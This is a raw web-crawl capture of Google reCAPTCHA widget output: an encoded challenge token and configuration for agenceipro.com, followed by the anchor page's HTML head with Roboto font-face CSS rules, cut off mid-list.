pMcKKCWLDsMKjw5I+wp4/KRTDtRbCuMKMLwdYRQwhdFTCocKFw4oFw7bCq8Kfwqx1GjsHIl9SX8OWCcKGw6kzccOOw4k5wqlXw4XDvQHDni7CncO4Xjkjw4nCth9ew4HCmsK7w7cQw6N9CcKzwoQHI8KbwqYww4TDj8OIQcKew5LCgsO5RMKFPcKcVcOwaR/CtQrChSRkw5fCgxlrJX7CpcO3DMOsw7JZwq0SVMOxwrzCs8KWOx/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DhsO4IcKHfTrDnF7DrsKoN8OCCUUhwroZasOHwpBYLsOGBjg5wrTCncOWw6RGwqkiS0XDoV06w7rDjsKHw7DDncKCwqkBOz7CusKJKnELwrPDlcKZB2wNL8ODwojCoD/DpcO+d0YtwrbCusKqG8OrUk7CnsOuwr/Dn8Kxw47DpmF6w6J3XghLw5pLUnpqHGLDksOOK3rDsFLChUvDrcOzB1LDhMKuGx7CoVzCrlJZJMOxwo/CtEvDuk0kQUHDrH7DrsKCwqFnJUYQZMOUX8KKwq/Ct8OHPRXCmTHDscOXGsOxwrvDk8KfYUrDlyTDgB1qw7jCo8O0PsOWR2ltcWzDosO9BMOQdsKqK3PDtsKyFcKzRhTDpCHDqsODBcK/[base64]/Ci8KQw69wJ8Khc8K9XTnCi8OIwo8gwqZ7wqfDglHCmMOgw4vCoEzDkcKswpnDtsK5FsOlU34dw7TCjz46asKTwpnCjcKvw5LCgMK/R8KHw7/[base64]/NcOHw74KRlDCmcKnV3oGwot8wovCoMKZw6fDtsOURMOhwq9HSmHDncOYf8O5esOKKsKowoPClXDDl8Krw7XCgX9cGnUUw6NuQSfCjMKLPypOEy8bw7JFw7rDjMOMKDvDgsOsTT/CucOQw6PCoAbCiMKQNsOYaMKywpQSwqh0w7rDnB3CkE3CuMKgw5ltBXFbPcOQwqrDv3bDkMKKLA/DpGcewpLCsMObwq46wqLCjsOjwpnDizbDqCxnSnHCvkYBH8K1D8OGw60yCsOTV8OtAh8uw5nCqMK6ThbCjcOWwpAmUzXDl8Oow4Y9wqkyNsOZIcOPECrCp1NmY8Kvw6/ClwtWWMO4GsOPw64oWsO2wr8KR3sEwrIWOEbCtcOWw7gRegTDumhRODrDizRVAMOqw5DCnRA2w5bChcKEw5kPO8Kvw6PDsMOMMMOzw7vDhDDDkBUBLsKYwrstw6h7OsKJwrMef8KIw5/[base64]/DrcKmwq5oIigdI0JxdHfCmSTDjMO3w7HDl8KOXcKxw5F9KzXCvGAAbgHDp35IbMO4E8KjAxfCl2bDmzfCnTDDpzTCpMO3IyJow7/DgMKqPn3ChcOdc8OPwr0lwrjDmcOuwq/CrMOcw6/[base64]/Cm8KHZHRPKg3Cv33DlMKJQcOCc8KoAETCoMKLRcOxcMKhK8O9w6/[base64]/wo3DssKcRj5jR8OiAQIRS8KTw7nDhj1PwoUTSTzChGVILHHDpcOcw6jDmMKFPlfChHhAZ0XDmnnDgcObJ1HCmRYGwqLCmMKhw6nDoSXDsXgCw4PCpsOVwooXw5jDkcOTUcOFFMKBw6rCncOlETwXLF3CgsONH8OFw5cVPcKde0bCo8OnW8O/[base64]/w5PCgSfCrsOhYwZ1wrZHw4E5wprDocO1TRwVwp0vwppLS8KWH8OZUsO2QUJAfMKRMRvDu8OQU8KqfwNxwpPDh8Otw6vCrcK6AEtZw4cOFD3DtkjDlcO/C8KowoDCijHDg8Ovw5B2w6M5wqZMwrZuw4/CkCxfw64NLRhZwoPDtcKKw7nCoMKtwrDDl8KKw4I7a3s+bcOQw6kLSGp3EBhcMEDDvMKiwog7KMKowpwWbcKGAlHCgB/Dt8KIwprDuUQ0wr/CtRAMXsKaworDj3V7RsOjakjCrcKzwq3Dp8KiPcOqesOAwrrCqhrDsgBbGTLDs8OkCcKvwofDuE3DlcK/w4dHw6jDqBbCoknCisOAQsOfw5cYZsOXw5zDrsOSw5R4wqjDoTPCkRtvTjUfPlEmTsOTXnzCixjDiMOAw7jDgcOpw4YMw67Cqxdxwp5DwqTDoMKCbxkXQcKjZMOyacO/wpnDkcOuw4vCl0HDiC0/NMO+F8K0e8K6EsK1w6/DkXY0wpTCsnxrwqEUw6MYw7nDpcKmw7rDr1TCtVXDtsKfNzvDhgDDg8OVC2clw6s7w5/CoMOVw5hVNAHChcO+R1NJG2YtD8Kpw6hNwp5RczZKw60Bw53CjMOMwobDuMO2wpo7YMKnw6cCw6fDqsOHwr1LHMOoGx/[base64]/Duz7Dj8OobGwOw4vCrDzDksKNKsKNA8OIw6DDgsK/OcKswrbCk8K+Z8Osw7fCkcKNw5fCtcOxYnZHw6XDhwTDi8Ogw4xHWMKNw45VW8O7AcOYBTfClsOoAsOcIMOpwowyTsKXwoTDk2klwrATVGw5BsOdDBPCgG1XEsOLZ8K7w5jDo3nDgXPDhXs2w6XCmF9iwo/CkCh/KDrDp8KNw4Jgw7c2IT3DizFiw5HCtmgdDWHDmcONw6fDmzFHRsKEw4MBwoXClcKGw5HCpMOcOcKzw6YZP8OUasKHacOjGHoxwqfCqsKmPsK5QBhdU8O/[base64]/CrG1hw41/[base64]/wpEEfsKowpbClCLDnwI/wqXCgcKMOg7DjMOow5Y+D8O0ATnDhWTDk8OSw6PDlg7DlcKYcTDDpQfCmghWQcOVw6gPwrVnw7glwr8nwpYBTmFmInNOacKKw5/DlcKbUX/[base64]/CpMO8YAlrQzbDpiTCllYxQy5+w7x8wpI4OsKYw5XCg8KPd1YcwqduRVDCscOnwrYUwo9WwpvCm17DqMK2AzTCsSAjEcORPCLDmXM1XMKfw4doGFpueMOhw4BNfcKaEcOmQ3F6FQ3DvMKkScKedXHCo8KFGWnCuF/Cjio6wrPDhDwQEcOUwp/CpyMYDHdvw6zDrcOKOBAQNsO8KMKEw7jCpF3Cr8OtEsObw6kBwpTCr8Kmw4DCokLDi1LCoMOKwp/CqxXCs3LDscO3w6cmw7k6wqsXe04vwrjDmsOqw6AswprCisK/[base64]/CscO9HnPDtmgJE8O4J0Quw6TDkcOXdXDDj1gFbcOYwo1zSn5MZijDlMK/w7N5HcOja1/CiyPDt8K5w41AwqQXwpvDpkzDmk4ywpzCt8KywrlBE8KtSsOnPQ7CqcOfFAUSwoFkCXgffGPCq8KhwoMMSkkDOsO3wq3DkX/CicKbw6snwopjwpTDu8ORG30pBMOIYjPDvQLCmMObwrV9a3vDr8KFd27Cu8K3w7wewrZqw4FJWWvDrMORacKjc8KlIi0GwpfCs119cUjCvXRsdcK5ERcuwq3CmsKxEW/DjsKQIsKDw4jCt8OaBMOEwqg6woPCr8K9KsOVw5fCksKSSsKSIFrDjTzCmhcNbMK9w6TCvMOLw61TwoEdL8KRw5B4OjXDnDFBL8O0PMKeURhMw6VwQ8O/XcKkwqnCvsKYwoZvbzzCscO3wpvCghDDqAXDucOzNMOmwqPDljvDumPDszXCqU0iwpM9E8O9w6DCgsKpw4Qdwo/DiMK8dAxSwrsufcOwIlUdwox7w4XDmkADdFHChWrCjMKrw4EYd8OTwpwrw54Nw4XDmcKhcnBBwpbCq2wSQ8KXOMKmbcOswpvCmGQLY8K6wqjCn8O+A0dvw7PDqMKUwrUaccKaw4fCj2YBVXDCuA/Cq8Oqwo0Aw7LCgsOCwpnDsyTDmn3ClzbDksOvw7hDw4ZGesKRw7FdDnhudsKmGTRlfMKiw5Fqw6fCmVDDiF/Cgi7DlsKBwoPDvW/Dj8O2w7nDt2rDicKtw5XDgTxnw6oJw5MkwpQIeys4HsOQwrQNw6fDosOIworDgcKoSSXCi8K1RhEbXsK1R8OjUcK+woVBEcKTwqYMDhvDocKtwqzCgkx/worDoB3CmjnCp2dMNzF1w7fCpg/DnMKhZcO5w5AhK8KjC8O/wrbCsmlhbUQxCsK9w5AZwpdCwq1fw4bDvUDCo8Oow5Nxw7LCtF5Pw5xFSsKVP0vCj8Ouw5nDlynChcKqwoTCm1xgwqp3w40YwrIowrM3PsO/X0/DkF/DucOBKDvCn8KLwovCmMOuCwVaw7DDiTtVGjHDqUvCvk5+wr54w5TDusOwHS4awp8Le8K5FxbCqVhLaMKdwo3DgzLCj8KQwpkdRSfCrUVrOX7CqlAUwpjCnE1kw7PDlsKzGDnDhsKyw5XDu2JcL05kw5x1bz/Cv2E0worCiMK6wq3DiQjChMOxbCrCu2PClUtPGgAiw5AqRMOvCsKww4nDvSXDnHbDmWVmKSUywpV9BcKkwrk0w6w/WA5bJcKOJgXCl8KfAEZZw5XCg27ChGfCnm/CgRokdUQ/[base64]/BMOZw7sJMBLDpW7DrcKmwp4FacOpf8KVeCjDq8KZw40rwp3CnEHCoW7CjMKDwoxnw4UgecK4wonDu8OIB8KoTMO2w7bDkmhdw5lKTkNrwrUwwoY/wrUqeCs+wrbCuARMY8KWwqVfw7jDjSPCnRR1V3zDngHCtsOpwrp/wqfCtTrDlMOFworCocOPTA94wrLCkcOUDMOPw6HCgkzCjmvCu8OOw57DosKba2/DskbDhkvDhMKMQcO6QnUbSHEsw5TCkBl3wr3DusKJa8K3w6HDl3d+w4B5ecK3wrQuMzFoI3TCoWbCuX1sXsONw698UMOswq9zfQzCsTQuw7PDpMKLLcKcVMKQDsObwpbCgcKQw6Zrwp0KQcOyagjDp3Fww4fCvT/DtBYTw4IaPsKtwrV7w4PDk8OYwrtBawAPw7vCgMKRY1TCq8K5RcODw5Avw4UIL8KaGMOnDMKGw6wkVsOwEinCrGwdWHYjw4DCtVo8w7nDjMKYVMKVLMOswqvDocObOnLDj8O5I3cxw5TCi8OmL8OdBn/[base64]/DnmISw6BBw4PCr8Otw5hwdAfCscKSSsOWw4Ajw7TCqcK4GsK3Eitpw6VNJVEkw4/DkkrDuCnDksKzw6hvO3jDrMOaL8ONwpVLEyDDk8KhOsKAw73CvcOqXMKYR2cNU8OdFzEMw67CmMKNFcOZw5UfO8KHDkwrTFVXwrlbWsK0w6TDjG/Chz3DlVQvwozCgMODwr/CicOlRMKIZT58wrs6w70yfMKFw7V+Jyc2w7hdeWIOMMOTwo/CusOucsOyw5XDrQrCgwPCviHCuGVPTcOawoU6wocKw6AvwoZ7wo3DrAjDnVpvHQMRTSvDgcOsTsOWaH/Dt8Ktw6pGIQAdJsOywo0BJX00wrEMO8Krwp83NAnCpEfCtcKew4hiT8KBPsOpwrzCs8KewoEpF8Knd8OeYsKEw5cpWcOyPSQuRsKIDTrDscOKw5NCHcOBNAvDncKvwqLCsMK+woF6IUh0JEsewqfDoiAxwq8XTEfDkB3DlcKjFsOWw7rDjSR0OF/Cn3PDklzDisOIFcOuw73DpzrCrHXDsMONdV07c8OAH8K5aidjBRhhwpjCi0F1w7nCmcK7wqIQw4DChcKFwqoZD2UPF8OMw7/DjTVmXMOdfCo+CAgAw54gCcKhwojDtjNsO21tNsO8wokIwoZYwqvCu8OXw5gqS8OEYsO+MTfDocOow5R4e8KdLR8jQsO1MmvDh3wfwqMqYcOrOcOewrJQaBk4X8OQJD7DjzlUBSDDk3XCmDhhZsOEw7jDt8K1aD1NwqNgwqcZw6dOHU01wpFtwpXClD/[base64]/[base64]/CmMOAI8KHE8OXW8ORScOZVsK0HTEfEMKpwpwuw7rCqcKJw6ZDABzCs8Okw53Drh9JEg8QwpjCmmgLw7PDr3DDnsKUwqUTWgHCp8O8BVrDvcOFdRLClRXCuUx0bcKHw6TDlMKMw5JyAcKge8K/[base64]/CoTcKSMOfP8OdF8O7w5khCzzDg8Onw6bDq8KLwrvCvQbClGjDtC/CpX7Dvz3ChsOIwrjDtGTCm3lNQMK9wpPCkhTCh1bDvWAfw6AGwr7DoMKcw4jDrSIPWMOsw77CgcKgd8OJw5rCscKhw6HCog9cw6Nawqxew5ldwqLCrTJOw5V1A1XDrMOHFDXDonfDucOJOsO0w5JRw7o/IsOmwqPDkcOQBXrChj0qMg7DoD50wpMSw4DDsGgARFzCvEc0LsKoEEdNw5UMIDg0w6LDlMKCMhZqwp1Qw5xEw4EoOMOJXsOXw4HChMKmwrXCq8Olw7BIwo/CuVJlwo/Diw7CuMKkNBPCskjDvMKVLcOwBzAYw5ZVw7dhP0vCrz1+wpo8w5ZuLFkjXMOFO8OxZMKdMcO9w4JNw7zCj8OkSVLCjj5ewqo3CsKtw6DDikN/VXfCoUTCmXkzw6zCtRBxXMO9AWXChFHDrmdffRDCusOpw6J3WcKNC8Kcw5BBw64dwqc+KF0twr3DqsKUw7TCjmBJw4PDrBAJGRFeAcONwpfChnXCsjsewpvDhj0DZnQ/HcOMN2rCgMK1w4LDhMK/OQLDjSY+S8KMw54gBFHDqsKXw51yBENtP8Kxw4zChRvDsMO0wr4pShvCgBp/w61Uw6dtJMO1JjfDmUXDqsOJwrY9w4xxMRLDq8KASmvDo8OAw5bCicKGRXtjEcKgwrPDkGwkc1R7wq0oGGHDpF/ChABZUMK5w40bw7XDuy7CtGHDpB7DuVDDjwvDh8K/CsKwdRBDw4YNHmtFw4ggwr0HMcOXbT8mSAYLOh1UwqnDl2DCjB/[base64]/CgVN2ZgzCkMOTbjc0LsKxwqMXwrAVTsOUw5pkw69wwrpKRsOWHcO/w59/[base64]/DhcKEwpsUH8ONwpR9wpfClTRfwozDgRYFMMO9LcOxI8OqVHnCln7DoyNZwrPCukzCjHwEI3TDk8O2OcOYUxDDmEdxasKrwol8cRzCrz0Iw7FQw7jDnsO/wq19HkfCvUTDvi0BwoPCkRYEwrTCmEhMwq3DjkFrw6XCqh0pwpRXw5cOwq80w4NXw6FiJMKYw63CvBfCkcOQLcK6OcK+wrvCkzV0UGsHAMKHw4bCqsKHG8OZwrUmwo0UCgNewo/Cml0Qw7/[base64]/[base64]/D8OcbA3CrnVvL8OJwqwYEMOhwrMLP8Ktw6x2wqVQD8OwwrXCosKITwVww6PDkMO/XC7DmV/Du8KTExjCmStEeit1w43CqwfDrj3DljMRcwHDunTCsBJIQBgbw6jDt8OWbB3DtEB7SzAzTcK/wrTDtQo4w60Lw5hywoI5wp/DssKBJAXCisKHw45pw4DDqUUJwqBKRVdTfhPCqzfCpEoRwrgxcsO1XwAMw4PCocO0wrDDojsaC8Olw7FBYhEuwqrClMKtwrTCgMOiw6DCicOZw7HDv8KBFEcwwrbCix9/OQfDgMOCB8O/w7PDlsOyw4Nqw6XCocKuwpfDkcKWDErCiSdtw7fCjH7DqGHDl8Otw7M6dsKPeMKgK03CgSwRw4rDi8Otwr5lw4XDmMKQwoXCrRETKsKRwpnClcKswo9iWsOgf1LCicO/KznDm8KOUcKrWV91bHxbwo4IaXlGYsOeZcKXw5bCi8KRw74tasKVQ8KQMTJNAMK6w4rDkXHCjkPDtFHCiHZiOsOOe8OMw7xYw4xjwp1mOyvCu8KPdBXDocKvdsK9wphEwrtQJcOVw47DrsKOwo3DlgTDtsKPw4/Do8KAfH7ClUc2bcOow4nDhMKtwoVqCgU/[base64]/woRCw6lhD8OYwo7CjMOawrjCnsKicEUBwrPCo8OoKTfDkcORw64Nw7vDv8Krw4FULlrDlcKOHyrCqMKIwpMkdxZzw7pGI8OywoDCl8OJI2sXwpQCQsOaw6B4Qzkaw7NCZ1LDjMKKZQzDg3YpcMOOwoXCqMO/[base64]/Cp8O8JzzCrsOxwpMSwpkgwrl7NcKhMFpQA8OebcK9BMOcNR/CsHdhw6zDn0Iqw4VtwrUhw63Cu0gFEsO4woXDrFE5w5zDnkXCk8KjEEvDh8K+EmBkVWEjOsK5wqfDoXXCjcO4w7PDnyLDtMOSUHDDn1Viw75pwrRJ\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uSdSpd6hci9oauLTmVIrZ7DhL5eg5i8WREfJ3699n18\\u003d\x22,0,0,null,1,1768529461145,0,0,[154,212,67,44],null,[126],\x22RC-DpAqaJVm1vcRaA\x22,null,null,null,null,null,\x220dAFcWeA7uQo6u72YBpxANoSp6H7HKsX-qDOU_dDB9l8cFjC3I4Ai-uzE2YFbYaOa1Dm1epMxAUT_PKQSKFe9FBpBfr2AW9M0yiA\x22,1768612261463]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=s3tdrwndz5vr
body_size: 49245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 